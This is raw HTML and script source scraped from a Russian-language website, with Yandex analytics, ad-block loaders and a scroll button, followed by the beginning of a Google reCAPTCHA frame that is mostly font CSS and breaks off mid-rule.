   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qgfos4add0go
body_size: 49348
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
